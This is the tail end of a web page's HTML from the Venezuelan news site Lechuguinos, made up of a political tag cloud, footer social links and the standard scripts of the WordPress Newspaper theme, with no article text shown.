<a href="https://www.lechuguinos.com/tag/nicolas-maduro/" class="tag-cloud-link tag-link-113 tag-link-position-34" style="font-size: 12.836363636364pt;" aria-label="nicolas maduro (1.187 elementos)">nicolas maduro</a>
<a href="https://www.lechuguinos.com/tag/oea/" class="tag-cloud-link tag-link-864 tag-link-position-35" style="font-size: 8.2545454545455pt;" aria-label="OEA (336 elementos)">OEA</a>
<a href="https://www.lechuguinos.com/tag/onu/" class="tag-cloud-link tag-link-918 tag-link-position-36" style="font-size: 8.5090909090909pt;" aria-label="ONU (363 elementos)">ONU</a>
<a href="https://www.lechuguinos.com/tag/oposicion/" class="tag-cloud-link tag-link-814 tag-link-position-37" style="font-size: 12.412121212121pt;" aria-label="oposición (1.039 elementos)">oposición</a>
<a href="https://www.lechuguinos.com/tag/oposicion-venezolana/" class="tag-cloud-link tag-link-937 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="oposición venezolana (1.113 elementos)">oposición venezolana</a>
<a href="https://www.lechuguinos.com/tag/politica/" class="tag-cloud-link tag-link-735 tag-link-position-39" style="font-size: 13.430303030303pt;" aria-label="política (1.370 elementos)">política</a>
<a href="https://www.lechuguinos.com/tag/primero-justicia/" class="tag-cloud-link tag-link-736 tag-link-position-40" style="font-size: 8.5090909090909pt;" aria-label="Primero Justicia (359 elementos)">Primero Justicia</a>
<a href="https://www.lechuguinos.com/tag/rusia/" class="tag-cloud-link tag-link-1510 tag-link-position-41" style="font-size: 9.6969696969697pt;" aria-label="Rusia (505 elementos)">Rusia</a>
<a href="https://www.lechuguinos.com/tag/sanciones/" class="tag-cloud-link tag-link-14664 tag-link-position-42" style="font-size: 9.4424242424242pt;" aria-label="Sanciones (465 elementos)">Sanciones</a>
<a href="https://www.lechuguinos.com/tag/trump/" class="tag-cloud-link tag-link-1455 tag-link-position-43" style="font-size: 9.6121212121212pt;" aria-label="Trump (485 elementos)">Trump</a>
<a href="https://www.lechuguinos.com/tag/venezuela/" class="tag-cloud-link tag-link-743 tag-link-position-44" style="font-size: 19.624242424242pt;" aria-label="Venezuela (7.333 elementos)">Venezuela</a>
<a href="https://www.lechuguinos.com/tag/voluntad-popular/" class="tag-cloud-link tag-link-729 tag-link-position-45" style="font-size: 10.460606060606pt;" aria-label="voluntad popular (617 elementos)">voluntad popular</a></div>
</aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://www.eluniversal.com/entretenimiento/145647/estos-son-los-hombres-mas-deseados-de-venezuela-segun-una-encuesta-de-mundo-de-farandula"><img width="300" height="169" src="https://www.lechuguinos.com/wp-content/uploads/2020/08/maxresdefault-2-300x169-1.jpg" class="image wp-image-76511  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->





	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.lechuguinos.com/"><img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970bcaa4d3c9
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-post-author-name {
    display:none;
}
</style>

<script type='text/javascript' src='https://www.lechuguinos.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.7' async='async' id='remote_sdk-js'></script>
<script></script>
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.lechuguinos.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970bcaa4d61a"></textarea>
						<div id="td_live_css_uid_1_6970bcaa4d61a" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970bcaa4d61a');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970bcaa4d61a");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>